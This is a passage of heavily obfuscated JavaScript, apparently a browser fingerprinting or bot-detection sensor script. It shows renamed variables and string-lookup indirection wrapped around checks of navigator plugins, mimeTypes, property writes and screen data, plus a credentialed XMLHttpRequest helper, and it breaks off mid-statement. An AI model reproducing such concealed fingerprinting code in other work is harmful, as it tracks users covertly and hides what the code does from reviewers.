HK=YL+X3+S*X3*X3,L5=l5+hw*X3+X3*X3,bV=L0+X3+k5*X3*X3+X3*X3*X3,fw=L0+hw*X3,V0=jL+LL*X3+jL*X3*X3,M1=YL+hw*X3+Gm*X3*X3+X3*X3*X3,LK=YL+YL*X3,rA=k5+jL*X3+jL*X3*X3+X3*X3*X3,q5=HG+X3+jL*X3*X3+X3*X3*X3,OE=L0+Gm*X3,pZ=L0+l5*X3+HG*X3*X3+X3*X3*X3,w0=HG+HG*X3+LL*X3*X3,Ic=YL+YL*X3+LL*X3*X3+X3*X3*X3,N9=k5+LL*X3+YL*X3*X3,UI=YL+HG*X3+jL*X3*X3+X3*X3*X3,PA=YL+YL*X3+k5*X3*X3+X3*X3*X3,wY=l5+X3+LL*X3*X3+X3*X3*X3,fY=HG+YL*X3+LL*X3*X3+X3*X3*X3,zh=jL+l5*X3+hw*X3*X3,rV=S+HG*X3+LL*X3*X3+X3*X3*X3,hU=LL+l5*X3+Gm*X3*X3+X3*X3*X3,Nl=YL+X3,Q4=S+Gm*X3+jL*X3*X3+X3*X3*X3,K1=YL+Gm*X3+YL*X3*X3+X3*X3*X3,GT=S+S*X3+X3*X3+X3*X3*X3,sG=k5+k5*X3+hw*X3*X3,BZ=LL+jL*X3+hw*X3*X3+X3*X3*X3,lZ=Gm+hw*X3+YL*X3*X3+X3*X3*X3,nt=k5+k5*X3+jL*X3*X3,rE=S+S*X3+S*X3*X3,Ad=LL+S*X3+jL*X3*X3+X3*X3*X3,sp=jL+X3+k5*X3*X3+X3*X3*X3,SU=k5+LL*X3+HG*X3*X3+X3*X3*X3,HS=k5+hw*X3+YL*X3*X3,QZ=HG+X3+l5*X3*X3+X3*X3*X3,fr=LL+jL*X3+S*X3*X3+X3*X3*X3,C5=S+jL*X3+hw*X3*X3,Vm=LL+k5*X3+YL*X3*X3,BI=LL+l5*X3+jL*X3*X3+X3*X3*X3,Y5=LL+YL*X3+LL*X3*X3+X3*X3*X3,PO=k5+YL*X3+HG*X3*X3+S*X3*X3*X3,Dl=LL+HG*X3+k5*X3*X3,Sg=k5+Gm*X3+X3*X3,F9=Gm+X3+S*X3*X3+X3*X3*X3,fL=k5+S*X3+LL*X3*X3,qg=hw+k5*X3+l5*X3*X3+X3*X3*X3,Kx=L0+S*X3+LL*X3*X3+X3*X3*X3,G5=jL+k5*X3+hw*X3*X3,gc=HG+YL*X3+X3*X3+X3*X3*X3,YY=hw+HG*X3+LL*X3*X3+X3*X3*X3,Pp=LL+X3+l5*X3*X3+Gm*X3*X3*X3,WV=jL+LL*X3+hw*X3*X3+X3*X3*X3,sT=HG+Gm*X3+l5*X3*X3+X3*X3*X3,X0=HG+LL*X3+jL*X3*X3+X3*X3*X3,YZ=L0+Gm*X3+l5*X3*X3+X3*X3*X3,hF=k5+hw*X3+LL*X3*X3,M3=LL+HG*X3+LL*X3*X3,Yg=k5+l5*X3+k5*X3*X3+X3*X3*X3,vg=HG+HG*X3+k5*X3*X3+X3*X3*X3,Fd=S+hw*X3+l5*X3*X3+X3*X3*X3,ph=S+YL*X3+LL*X3*X3,Yx=L0+jL*X3+X3*X3+X3*X3*X3,wS=L0+k5*X3+jL*X3*X3+X3*X3*X3,mr=k5+X3+k5*X3*X3+X3*X3*X3,gx=HG+HG*X3+LL*X3*X3+X3*X3*X3,SG=LL+jL*X3+hw*X3*X3,sI=Gm+l5*X3+jL*X3*X3+X3*X3*X3,Td=hw+S*X3+X3*X3+X3*X3*X3,D5=L0+k5*X3+k5*X3*X3+k5*X3*X3*X3,zx=YL+S*X3+hw*X3*X3+X3*X3*X3,zV=jL+Gm*X3+l5*X3*X3+X3*X3*X3,LA=hw+hw*X3+k5*X3*X3+X3*X3*X3,G7=LL+hw*X3,UY=S+HG*X3+X3*X3+X3*X3*X3,IE=k5+S*X3,TA=LL+hw*X3+S*X3*X3,NE=S+YL*X3+k5*X3*X3,gS=HG+l5*X3+hw*X3*X3,Bp=LL+l5*X3+YL*X3*X3,N1=L0+Gm*X3+HG*X3*X3+X3*X3*X3,np=hw+k5*X3+hw*X3*X3+X3*X3*X3,MF=l5+hw*X3+k5*X3*X3,HT=k5+YL*X3+X3*X3+X3*X3*X3,CL=Gm+jL*X3+hw*X3*X3+X3*X3*X3,L9=LL+l5*X3+LL*X3*X3+X3*X3*X3,mZ=S+X3+l5*X3*X3+X3*X3*X3,Ec=LL+k5*X3+l5*X3*X3+X3*X3*X3,g4=l5+X3+k5*X3*X3+X3*X3*X3,M5=L0+LL*X3+k5*X3*X3,xx=l5+S*X3+l5*X3*X3+X3*X3*X3,w=HG+hw*X3,Ow=L0+Gm*X3+hw*X3*X3+X3*X3*X3,Gp=L0+hw*X3+X3*X3,JV=L0+hw*X3+X3*X3+X3*X3*X3,Og=S+l5*X3+hw*X3*X3+X3*X3*X3,DR=l5+hw*X3+l5*X3*X3+X3*X3*X3,SS=Gm+S*X3+LL*X3*X3,n9=HG+X3+YL*X3*X3+X3*X3*X3,c0=k5+hw*X3,UA=Gm+YL*X3+k5*X3*X3+X3*X3*X3,Nm=S+HG*X3+LL*X3*X3,Gd=LL+LL*X3+hw*X3*X3+X3*X3*X3,LV=jL+X3+LL*X3*X3+X3*X3*X3,AV=Gm+l5*X3+l5*X3*X3+X3*X3*X3,hT=S+hw*X3+X3*X3+X3*X3*X3,cO=S+YL*X3+LL*X3*X3+X3*X3*X3,PV=jL+Gm*X3+X3*X3+X3*X3*X3,AE=Gm+k5*X3,ld=S+k5*X3+k5*X3*X3+X3*X3*X3,lT=L0+HG*X3+hw*X3*X3+X3*X3*X3,O4=LL+YL*X3+hw*X3*X3+X3*X3*X3,dQ=L0+LL*X3+S*X3*X3,f0=Gm+X3+X3*X3,sd=L0+jL*X3+jL*X3*X3+X3*X3*X3,Cp=YL+HG*X3+S*X3*X3+X3*X3*X3,B1=Gm+HG*X3+l5*X3*X3+X3*X3*X3,El=l5+HG*X3+S*X3*X3,r4=Gm+jL*X3+jL*X3*X3+X3*X3*X3,Fh=LL+HG*X3+X3*X3,GO=k5+hw*X3+jL*X3*X3+X3*X3*X3,NY=jL+jL*X3+S*X3*X3+X3*X3*X3,Lh=HG+X3+k5*X3*X3,j1=LL+HG*X3+l5*X3*X3+X3*X3*X3,z0=HG+S*X3+X3*X3,j4=k5+S*X3+X3*X3+X3*X3*X3,X1=k5+HG*X3+X3*X3+X3*X3*X3,Cr=jL+LL*X3+k5*X3*X3+X3*X3*X3,Rr=YL+X3+l5*X3*X3+X3*X3*X3,zw=hw+l5*X3+YL*X3*X3,IO=HG+l5*X3+hw*X3*X3+X3*X3*X3,dg=YL+k5*X3+LL*X3*X3+X3*X3*X3,Dh=l5+YL*X3+jL*X3*X3,kx=jL+k5*X3+X3*X3+X3*X3*X3,RI=l5+l5*X3+k5*X3*X3+X3*X3*X3,SF=LL+jL*X3+S*X3*X3,wr=HG+l5*X3+l5*X3*X3+X3*X3*X3,Zd=Gm+YL*X3+YL*X3*X3+X3*X3*X3,jZ=k5+X3+YL*X3*X3+X3*X3*X3,md=LL+S*X3+X3*X3+X3*X3*X3,T4=S+l5*X3+LL*X3*X3+X3*X3*X3,nR=jL+hw*X3+X3*X3,L3=L0+jL*X3+S*X3*X3,Y1=Gm+HG*X3+X3*X3+X3*X3*X3,NA=jL+X3+HG*X3*X3+X3*X3*X3,zS=LL+LL*X3+LL*X3*X3,c1=L0+X3+l5*X3*X3+X3*X3*X3,p3=jL+jL*X3+hw*X3*X3,Lq=HG+jL*X3+hw*X3*X3+X3*X3*X3,U1=L0+k5*X3+X3*X3+X3*X3*X3,G9=S+YL*X3+k5*X3*X3+X3*X3*X3,Ac=LL+HG*X3+X3*X3+X3*X3*X3,Xq=HG+l5*X3+LL*X3*X3+X3*X3*X3,xI=YL+HG*X3+LL*X3*X3+X3*X3*X3,r3=jL+LL*X3+X3*X3,cA=l5+Gm*X3+l5*X3*X3+X3*X3*X3,hA=YL+S*X3+Gm*X3*X3+X3*X3*X3,Xd=LL+HG*X3+jL*X3*X3+X3*X3*X3,EE=hw+LL*X3,Kc=YL+S*X3+k5*X3*X3+X3*X3*X3,qq=Gm+k5*X3+LL*X3*X3,zA=S+jL*X3+hw*X3*X3+X3*X3*X3,pT=L0+hw*X3+jL*X3*X3+X3*X3*X3,IV=k5+k5*X3+X3*X3+X3*X3*X3,SI=S+Gm*X3+l5*X3*X3+X3*X3*X3,wm=hw+LL*X3+YL*X3*X3,UR=Gm+YL*X3,Xg=LL+S*X3+Gm*X3*X3+X3*X3*X3,DF=Gm+LL*X3+k5*X3*X3+X3*X3*X3,QK=L0+LL*X3+YL*X3*X3,GZ=Gm+S*X3+hw*X3*X3+X3*X3*X3,v5=jL+YL*X3+jL*X3*X3,Dq=LL+S*X3+LL*X3*X3+X3*X3*X3,Pg=L0+HG*X3+S*X3*X3+X3*X3*X3,vZ=k5+k5*X3+YL*X3*X3+X3*X3*X3,Yw=S+k5*X3+jL*X3*X3,Yr=jL+l5*X3+k5*X3*X3+X3*X3*X3,P3=l5+jL*X3+hw*X3*X3+X3*X3*X3,N3=l5+X3+jL*X3*X3,Vd=YL+hw*X3+l5*X3*X3+X3*X3*X3,pI=S+S*X3+jL*X3*X3,Cq=l5+YL*X3+jL*X3*X3+X3*X3*X3,Ud=S+S*X3+l5*X3*X3+X3*X3*X3,CK=YL+l5*X3+YL*X3*X3,WL=l5+LL*X3+hw*X3*X3,p9=LL+HG*X3+YL*X3*X3+X3*X3*X3,NV=L0+HG*X3+l5*X3*X3+X3*X3*X3,MV=k5+l5*X3+LL*X3*X3+X3*X3*X3,bI=HG+jL*X3+YL*X3*X3+X3*X3*X3,GU=k5+HG*X3+l5*X3*X3+X3*X3*X3,f9=S+YL*X3+YL*X3*X3+X3*X3*X3,Yc=l5+HG*X3+YL*X3*X3+X3*X3*X3,Wr=HG+jL*X3+LL*X3*X3+X3*X3*X3,WT=jL+l5*X3+hw*X3*X3+X3*X3*X3,zl=jL+S*X3+X3*X3,jp=LL+LL*X3+YL*X3*X3+X3*X3*X3,bL=L0+k5*X3+S*X3*X3,Ax=L0+k5*X3+hw*X3*X3+X3*X3*X3,IK=Gm+jL*X3+LL*X3*X3+X3*X3*X3,D1=k5+k5*X3+LL*X3*X3+X3*X3*X3,dp=YL+YL*X3+S*X3*X3+X3*X3*X3,R7=l5+l5*X3+k5*X3*X3,PZ=LL+hw*X3+l5*X3*X3+X3*X3*X3,Vq=L0+HG*X3+HG*X3*X3+S*X3*X3*X3,Q9=hw+X3+LL*X3*X3+X3*X3*X3,j3=S+YL*X3+X3*X3,GA=Gm+hw*X3+k5*X3*X3+X3*X3*X3,J4=hw+l5*X3+k5*X3*X3,sg=hw+Gm*X3+X3*X3+X3*X3*X3,Nx=jL+Gm*X3+k5*X3*X3+X3*X3*X3,Uc=YL+l5*X3+l5*X3*X3+X3*X3*X3,xU=l5+HG*X3+jL*X3*X3+X3*X3*X3,SZ=Gm+S*X3+k5*X3*X3+X3*X3*X3,jQ=hw+jL*X3+LL*X3*X3,rp=l5+k5*X3+l5*X3*X3+X3*X3*X3,k9=l5+Gm*X3+jL*X3*X3+X3*X3*X3,ZI=k5+S*X3+hw*X3*X3+X3*X3*X3,S1=hw+Gm*X3+hw*X3*X3+X3*X3*X3,v4=HG+LL*X3+hw*X3*X3+X3*X3*X3,PK=jL+jL*X3,gp=l5+X3+S*X3*X3+X3*X3*X3,hx=l5+jL*X3+LL*X3*X3+X3*X3*X3,hE=jL+S*X3+S*X3*X3,vd=jL+hw*X3+l5*X3*X3+X3*X3*X3,zL=HG+YL*X3+YL*X3*X3+X3*X3*X3,cZ=k5+k5*X3+k5*X3*X3+X3*X3*X3,JZ=S+HG*X3+HG*X3*X3+S*X3*X3*X3;}var xN=function(qs){if(qs==null)return -1;try{var LW=0;for(var Is=0;Is<qs["length"];Is++){var df=qs["charCodeAt"](Is);if(df<128){LW=LW+df;}}return LW;}catch(UM){return -2;}};var ZD=function(qD,wk){return qD>>wk;};var Tj=function(){if(GK["Date"]["now"]&&typeof GK["Date"]["now"]()==='number'){return GK["Math"]["round"](GK["Date"]["now"]()/1000);}else{return GK["Math"]["round"](+new (GK["Date"])()/1000);}};var cs=function(){var JJ;if(typeof GK["window"]["XMLHttpRequest"]!=='undefined'){JJ=new (GK["window"]["XMLHttpRequest"])();}else if(typeof GK["window"]["XDomainRequest"]!=='undefined'){JJ=new (GK["window"]["XDomainRequest"])();JJ["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof GK["Function"])this["onreadystatechange"]();};}else{JJ=new (GK["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof JJ["withCredentials"]!=='undefined'){JJ["withCredentials"]=true;}return JJ;};var LB=function(C6,Nn){return C6/Nn;};var RC=function nC(Q6,HB){'use strict';var VN=nC;switch(Q6){case ql:{var Mb=tg(tg(l5));tI.push(xz);try{var rn=tI.length;var Yk=tg({});if(GK[A1()[S4(vp)](Eg,Bg)][KO()[DT(RV)].apply(null,[pA,P6,Ar,Wx])]){GK[A1()[S4(vp)].call(null,Eg,Bg)][KO()[DT(RV)](pA,Sj,Ar,Wx)][xT(typeof f4()[Hq(kB)],Sd('',[][[]]))?f4()[Hq(Eq)].call(null,PH,tg(tg([])),Dn):f4()[Hq(xs)](ZJ,tg(tg(SV)),OV)](l4()[tT(ck)](EO,WB,wN,tg(tg(EU))),xT(typeof EV()[Gq(nM)],Sd([],[][[]]))?EV()[Gq(fV)].call(null,hN,Sk,tg([])):EV()[Gq(SJ)](vO,vW,Xj));GK[A1()[S4(vp)].apply(null,[Eg,Bg])][xT(typeof KO()[DT(VV)],'undefined')?KO()[DT(Qg)](hX,gJ,Pk,Ws):KO()[DT(RV)](pA,Qs,Ar,Wx)][f4()[Hq(nM)](Xc,gJ,Gr)](xT(typeof l4()[tT(CO)],Sd('',[][[]]))?l4()[tT(nq)](tg([]),DW,GX,tg([])):l4()[tT(ck)].apply(null,[zU,WB,wN,AH]));Mb=tg(tg([]));}}catch(lk){tI.splice(Rp(rn,SV),Infinity,xz);}var sn;return tI.pop(),sn=Mb,sn;}break;case LL:{tI.push(x2);var rH=A1()[S4(Fk)].call(null,Sz,hz);var Rk=EV()[Gq(OX)](XW,Jk,BB);for(var Wj=EU;J2(Wj,Dj);Wj++)rH+=Rk[A1()[S4(MA)](pp,Ap)](GK[f4()[Hq(cr)](Ip,rN,JB)][xT(typeof l4()[tT(Qg)],'undefined')?l4()[tT(nq)].apply(null,[tg([]),UX,qJ,pp]):l4()[tT(jr)](vT,Qd,Lc,vT)](X9(GK[f4()[Hq(cr)].call(null,Ip,tg([]),JB)][xT(typeof KO()[DT(MA)],'undefined')?KO()[DT(Qg)](XH,BB,mk,lU):KO()[DT(bg)](sr,XO,vp,vB)](),Rk[EV()[Gq(EU)](kJ,ff,Qg)])));var Ej;return tI.pop(),Ej=rH,Ej;}break;case xS:{var Tz=HB[l5];tI.push(bH);var AC=f4()[Hq(b1)](gA,G6,zk);try{var Ak=tI.length;var bn=tg(tg(l5));if(Tz[BU(typeof KO()[DT(AH)],Sd(EV()[Gq(vp)](IK,Xp,Xj),[][[]]))?KO()[DT(Kr)].call(null,VO,pp,fV,g6):KO()[DT(Qg)].call(null,PB,RW,pN,Zb)][xT(typeof KO()[DT(VV)],'undefined')?KO()[DT(Qg)](jC,vs,cW,TC):KO()[DT(nW)](C2,rO,Ar,hs)]){var ZX=Tz[KO()[DT(Kr)](VO,kT,fV,g6)][KO()[DT(nW)].apply(null,[C2,Br,Ar,hs])][EV()[Gq(Xj)](O4,AW,tg(tg([])))]();var gn;return tI.pop(),gn=ZX,gn;}else{var xH;return tI.pop(),xH=AC,xH;}}catch(qn){tI.splice(Rp(Ak,SV),Infinity,bH);var EJ;return tI.pop(),EJ=AC,EJ;}tI.pop();}break;case l5:{var Vs=HB[l5];tI.push(gf);var MN=A1()[S4(Br)](tN,XA);var In=A1()[S4(Br)].call(null,tN,XA);if(Vs[l4()[tT(gM)].apply(null,[Br,xD,fU,xs])]){var WN=Vs[l4()[tT(gM)](gJ,xD,fU,tg([]))][EV()[Gq(Xn)](pT,KD,KI)](EV()[Gq(ff)].apply(null,[nI,I9,sA]));var jD=WN[xT(typeof f4()[Hq(WY)],Sd([],[][[]]))?f4()[Hq(Eq)](Vn,tg(tg(EU)),SB):f4()[Hq(x1)].call(null,JH,tg(tg([])),wd)](Lp()[wx(Vk)](hI,MA,If,mX,QO,nM));if(jD){var Y2=jD[EV()[Gq(bp)].call(null,Yj,PB,Sj)](xT(typeof l4()[tT(Tr)],'undefined')?l4()[tT(nq)].call(null,tg(EU),ZB,jC,XO):l4()[tT(nT)](XZ,zC,Bg,G6));if(Y2){MN=jD[A1()[S4(MW)](Xn,lV)](Y2[f4()[Hq(PB)](Ed,Eq,G1)]);In=jD[A1()[S4(MW)](Xn,lV)](Y2[BU(typeof Lp()[wx(qr)],Sd([],[][[]]))?Lp()[wx(Gc)](dZ,AO,Qj,Yb,tC,tg(tg({}))):Lp()[wx(SV)].call(null,PB,fC,pj,Ik,tg([]),ck)]);}}}var KB;return KB=Ls(qw,[BU(typeof EV()[Gq(ck)],Sd([],[][[]]))?EV()[Gq(K9)](Mg,gA,OH):EV()[Gq(fV)].apply(null,[Nb,pz,b1]),MN,BU(typeof A1()[S4(Rc)],'undefined')?A1()[S4(XZ)](x1,G9):A1()[S4(dZ)](fW,S6),In]),tI.pop(),KB;}break;case Qh:{var Aj=HB[l5];var dD;tI.push(Nj);return dD=tg(tg(Aj[KO()[DT(Kr)](VO,nq,fV,Fj)]))&&tg(tg(Aj[KO()[DT(Kr)].call(null,VO,vC,fV,Fj)][f4()[Hq(tC)](UH,Sj,GU)]))&&Aj[KO()[DT(Kr)](VO,SV,fV,Fj)][f4()[Hq(tC)](UH,Br,GU)][EU]&&xT(Aj[BU(typeof KO()[DT(nW)],'undefined')?KO()[DT(Kr)].call(null,VO,mT,fV,Fj):KO()[DT(Qg)].apply(null,[Of,tN,pn,lH])][f4()[Hq(tC)](UH,vT,GU)][EU][EV()[Gq(Xj)].apply(null,[HZ,AW,BB])](),A1()[S4(nT)].call(null,nA,DD))?EV()[Gq(MA)].apply(null,[xM,XO,tg(EU)]):A1()[S4(EU)].apply(null,[D4,Rz]),tI.pop(),dD;}break;case X3:{var T2=HB[l5];tI.push(Ib);var M2=T2[BU(typeof KO()[DT(KI)],Sd([],[][[]]))?KO()[DT(Kr)].apply(null,[VO,AH,fV,Cj]):KO()[DT(Qg)](Qg,Ar,Fs,QN)][KO()[DT(P6)].call(null,KN,Vk,QO,ZW)];if(M2){var Wn=M2[EV()[Gq(Xj)].call(null,WV,AW,nT)]();var On;return tI.pop(),On=Wn,On;}else{var WM;return WM=f4()[Hq(b1)].apply(null,[gA,jr,ms]),tI.pop(),WM;}tI.pop();}break;case Nl:{tI.push(jW);throw new (GK[l4()[tT(QO)](RW,KA,vV,cr)])(EV()[Gq(Ex)](dI,Qs,sr));}break;case q3:{var AJ=HB[l5];tI.push(YN);if(BU(typeof GK[KO()[DT(Eq)](wB,gM,vp,XB)],CZ()[qA(EU)].apply(null,[PO,pW,vr,tg(tg({})),Hp,fV]))&&QU(AJ[GK[KO()[DT(Eq)](wB,mT,vp,XB)][CZ()[qA(rO)].apply(null,[UB,TM,Ed,r9,G4,rO])]],null)||QU(AJ[f4()[Hq(hj)].apply(null,[YM,r9,R9])],null)){var Lk;return Lk=GK[f4()[Hq(rO)](Wg,ED,Zg)][f4()[Hq(nT)].apply(null,[Qb,bD,VX])](AJ),tI.pop(),Lk;}tI.pop();}break;case sR:{var dC=HB[l5];var nf=HB[L0];tI.push(JB);if(Oj(nf,null)||Mj(nf,dC[EV()[Gq(EU)](Xs,ff,Gc)]))nf=dC[EV()[Gq(EU)](Xs,ff,tg(tg({})))];for(var Yz=Df[Sj],SX=new (GK[f4()[Hq(rO)].apply(null,[Wg,vp,md])])(nf);J2(Yz,nf);Yz++)SX[Yz]=dC[Yz];var hB;return tI.pop(),hB=SX,hB;}break;case m0:{var PJ=HB[l5];tI.push(N2);var qH=EV()[Gq(vp)](Dd,Xp,O1);var hb=EV()[Gq(vp)].apply(null,[Dd,Xp,G4]);var s6=A1()[S4(bp)](Jk,N4);var Lb=[];try{var l6=tI.length;var Tb=tg(tg(l5));try{qH=PJ[CZ()[qA(P6)](JH,gH,tN,Qg,tg(tg(SV)),vp)];}catch(Ck){tI.splice(Rp(l6,SV),Infinity,N2);if(Ck[EV()[Gq(Tr)](LO,Eg,Vk)][Lp()[wx(vC)](nW,rO,dW,Jz,tg(EU),ED)](s6)){qH=f4()[Hq(Xn)](Vk,sA,vN);}}var TJ=GK[f4()[Hq(cr)](Ip,qr,pB)][l4()[tT(jr)].apply(null,[BB,Qd,vR,nA])](X9(GK[f4()[Hq(cr)](Ip,tg(SV),pB)][KO()[DT(bg)].call(null,sr,FZ,vp,O2)](),nz))[EV()[Gq(Xj)].call(null,C1,AW,PB)]();PJ[CZ()[qA(P6)](JH,gH,EU,jd,V2,vp)]=TJ;hb=BU(PJ[CZ()[qA(P6)](JH,gH,CO,qr,AH,vp)],TJ);Lb=[Ls(qw,[EV()[Gq(Eg)](R4,DA,Qg),qH]),Ls(qw,[xT(typeof EV()[Gq(FZ)],Sd([],[][[]]))?EV()[Gq(fV)].apply(null,[JC,jU,fV]):EV()[Gq(rO)](Dx,Qx,PB),tM(hb,SV)[BU(typeof EV()[Gq(O1)],Sd([],[][[]]))?EV()[Gq(Xj)](C1,AW,br):EV()[Gq(fV)](BJ,I9,Qx)]()])];var CJ;return tI.pop(),CJ=Lb,CJ;}catch(UC){tI.splice(Rp(l6,SV),Infinity,N2);Lb=[Ls(qw,[EV()[Gq(Eg)].call(null,R4,DA,QO),qH]),Ls(qw,[EV()[Gq(rO)].call(null,Dx,Qx,G4),hb])];}var jM;return tI.pop(),jM=Lb,jM;}break;case gl:{var LJ=HB[l5];tI.push(kB);var OM=f4()[Hq(b1)](gA,RV,vM);var l2=f4()[Hq(b1)](gA,cr,vM);var Bs=new (GK[f4()[Hq(xA)].apply(null,[Yn,b1,hz])])(new (GK[f4()[Hq(xA)](Yn,cr,hz)])(f4()[Hq(ff)](NW,zU,s2)));try{var WW=tI.length;var Ln=tg({});if(tg(tg(GK[A1()[S4(vp)](Eg,v6)][Lp()[wx(EU)](pp,vp,wb,sW,nM,nA)]))&&tg(tg(GK[A1()[S4(vp)](Eg,v6)][xT(typeof Lp()[wx(qr)],Sd([],[][[]]))?Lp()[wx(SV)].apply(null,[xs,Uq,rJ,xb,Hp,AO]):Lp()[wx(EU)].call(null,L6,vp,wb,sW,Br,tg(tg([])))][f4()[Hq(bp)](Hz,bg,Ag)]))){var VC=GK[xT(typeof Lp()[wx(Sj)],Sd(EV()[Gq(vp)](Gk,Xp,Sj),[][[]]))?Lp()[wx(SV)](qf,Y6,DO,MA,L6,tg([])):Lp()[wx(EU)](bD,vp,wb,sW,Ar,G4)][f4()[Hq(bp)].call(null,Hz,nq,Ag)](GK[BU(typeof EV()[Gq(tN)],'undefined')?EV()[Gq(lM)].call(null,sN,fV,Gc):EV()[Gq(fV)](wD,Af,AO)][EV()[Gq(cr)].apply(null,[Fn,vC,tg(SV)])],A1()[S4(x1)](Uj,tD));if(VC){OM=Bs[EV()[Gq(SJ)](Dc,vW,sr)](VC[BU(typeof EV()[Gq(Vk)],Sd('',[][[]]))?EV()[Gq(Eg)](Ub,DA,O1):EV()[Gq(fV)].apply(null,[FM,jH,A9])][EV()[Gq(Xj)](t9,AW,tg(tg([])))]());}}l2=BU(GK[BU(typeof A1()[S4(Ed)],'undefined')?A1()[S4(vp)].call(null,Eg,v6):A1()[S4(dZ)](d6,fk)],LJ);}catch(YJ){tI.splice(Rp(WW,SV),Infinity,kB);OM=KO()[DT(Tr)].apply(null,[hp,bg,Eq,nT]);l2=BU(typeof KO()[DT(SV)],'undefined')?KO()[DT(Tr)].call(null,hp,vC,Eq,nT):KO()[DT(Qg)](rb,Ar,Eb,RD);}var Ef=Sd(OM,fM(l2,SV))[EV()[Gq(Xj)].apply(null,[t9,AW,cr])]();var LN;return tI.pop(),LN=Ef,LN;}break;case ZR:{tI.push(SN);var Kb=GK[Lp()[wx(EU)](Rc,vp,EH,sW,tg(tg({})),Fk)][CZ()[qA(AH)](G4,OD,br,mT,tg(tg([])),tN)]?GK[Lp()[wx(EU)](rU,vp,EH,sW,Xj,BB)][A1()[S4(rU)](TW,Ns)](GK[Lp()[wx(EU)](tC,vp,EH,sW,wf,kT)][CZ()[qA(AH)](G4,OD,gM,AH,gM,tN)](GK[BU(typeof KO()[DT(VV)],Sd(EV()[Gq(vp)](gh,Xp,Qg),[][[]]))?KO()[DT(Kr)](VO,OH,fV,LC):KO()[DT(Qg)].call(null,nM,b1,DW,HM)]))[f4()[Hq(AO)].call(null,qr,BB,Hr)](f4()[Hq(A9)](FO,rO,lV)):EV()[Gq(vp)](gh,Xp,tg(SV));var IC;return tI.pop(),IC=Kb,IC;}break;case S:{tI.push(dr);var rk=f4()[Hq(b1)].apply(null,[gA,OH,kH]);try{var Nf=tI.length;var Z6=tg([]);if(GK[BU(typeof KO()[DT(lg)],Sd(EV()[Gq(vp)](n3,Xp,CO),[][[]]))?KO()[DT(Kr)](VO,ED,fV,lC):KO()[DT(Qg)].apply(null,[pX,EO,ms,Ob])]&&GK[KO()[DT(Kr)](VO,qr,fV,lC)][l4()[tT(OX)](r9,nW,KT,bD)]&&GK[KO()[DT(Kr)](VO,vs,fV,lC)][BU(typeof l4()[tT(DA)],'undefined')?l4()[tT(OX)](bg,nW,KT,PB):l4()[tT(nq)].call(null,hj,Ys,I9,tg(EU))][EV()[Gq(Tk)].call(null,gk,YD,Eq)]){var c6=GK[KO()[DT(Kr)](VO,hI,fV,lC)][l4()[tT(OX)](nT,nW,KT,fq)][BU(typeof EV()[Gq(P6)],Sd([],[][[]]))?EV()[Gq(Tk)].call(null,gk,YD,tg(tg(SV))):EV()[Gq(fV)].call(null,SW,ln,tg([]))][EV()[Gq(Xj)].apply(null,[zZ,AW,tg(tg(SV))])]();var Xz;return tI.pop(),Xz=c6,Xz;}else{var Dz;return tI.pop(),Dz=rk,Dz;}}catch(db){tI.splice(Rp(Nf,SV),Infinity,dr);var BW;return tI.pop(),BW=rk,BW;}tI.pop();}break;case c0:{tI.push(zn);var wW=f4()[Hq(b1)](gA,nW,Al);try{var GB=tI.length;var gj=tg(L0);if(GK[KO()[DT(Kr)](VO,Kr,fV,kj)][xT(typeof f4()[Hq(YM)],'undefined')?f4()[Hq(Eq)](Gc,Gc,Mk):f4()[Hq(tC)].apply(null,[UH,dZ,vA])]&&GK[xT(typeof KO()[DT(Hp)],Sd([],[][[]]))?KO()[DT(Qg)].apply(null,[Az,OH,tn,Kk]):KO()[DT(Kr)](VO,Qs,fV,kj)][f4()[Hq(tC)](UH,tg(tg({})),vA)][EU]&&GK[KO()[DT(Kr)](VO,xs,fV,kj)][BU(typeof f4()[Hq(Eq)],Sd('',[][[]]))?f4()[Hq(tC)](UH,tC,vA):f4()[Hq(Eq)](fs,vr,bB)][EU][Df[Sj]]&&GK[KO()[DT(Kr)].call(null,VO,nM,fV,kj)][f4()[Hq(tC)](UH,qr,vA)][A3[KO()[DT(Hp)].call(null,hj,gA,Qg,SC)]()][EU][f4()[Hq(Xc)](RV,sr,NT)]){var Rb=xT(GK[KO()[DT(Kr)].call(null,VO,VI,fV,kj)][xT(typeof f4()[Hq(bp)],Sd('',[][[]]))?f4()[Hq(Eq)].apply(null,[DN,Xj,kb]):f4()[Hq(tC)].call(null,UH,tg(EU),vA)][EU][EU][f4()[Hq(Xc)](RV,XO,NT)],GK[xT(typeof KO()[DT(L6)],Sd([],[][[]]))?KO()[DT(Qg)](ps,Sj,N6,hX):KO()[DT(Kr)](VO,gJ,fV,kj)][f4()[Hq(tC)](UH,tg({}),vA)][A3[KO()[DT(Hp)](hj,vT,Qg,SC)]()]);var kk=Rb?xT(typeof EV()[Gq(kB)],'undefined')?EV()[Gq(fV)].apply(null,[kN,CA,SV]):EV()[Gq(MA)].apply(null,[w9,XO,cr]):A1()[S4(EU)](D4,Iz);var AN;return tI.pop(),AN=kk,AN;}else{var IX;return tI.pop(),IX=wW,IX;}}catch(qW){tI.splice(Rp(GB,SV),Infinity,zn);var dn;return tI.pop(),dn=wW,dn;}tI.pop();}break;case nw:{tI.push(DA);var Bc=f4()[Hq(b1)](gA,tg(SV),qj);if(GK[KO()[DT(Kr)](VO,XO,fV,Sr)]&&GK[BU(typeof KO()[DT(Gc)],'undefined')?KO()[DT(Kr)].call(null,VO,nM,fV,Sr):KO()[DT(Qg)](Tr,xs,cb,A2)][f4()[Hq(tC)](UH,SV,hz)]&&GK[KO()[DT(Kr)].apply(null,[VO,G4,fV,Sr])][f4()[Hq(tC)].apply(null,[UH,AO,hz])][A1()[S4(xf)](fV,LM)]){var xX=GK[KO()[DT(Kr)](VO,wf,fV,Sr)][f4()[Hq(tC)].apply(null,[UH,tg(SV),hz])][A1()[S4(xf)](fV,LM)];try{var bb=tI.length;var qN=tg({});var qC=GK[f4()[Hq(cr)].call(null,Ip,EU,Kk)][l4()[tT(jr)](VI,Qd,DR,tg([]))](X9(GK[f4()[Hq(cr)](Ip,A9,Kk)][KO()[DT(bg)].call(null,sr,kB,vp,Q2)](),nz))[BU(typeof EV()[Gq(EO)],'undefined')?EV()[Gq(Xj)](NV,AW,dZ):EV()[Gq(fV)](NC,FN,x1)]();GK[KO()[DT(Kr)](VO,hj,fV,Sr)][f4()[Hq(tC)](UH,L6,hz)][A1()[S4(xf)].call(null,fV,LM)]=qC;var 